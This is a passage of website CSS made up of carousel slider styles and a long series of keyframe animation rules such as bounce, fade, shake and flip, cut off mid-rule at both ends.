line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
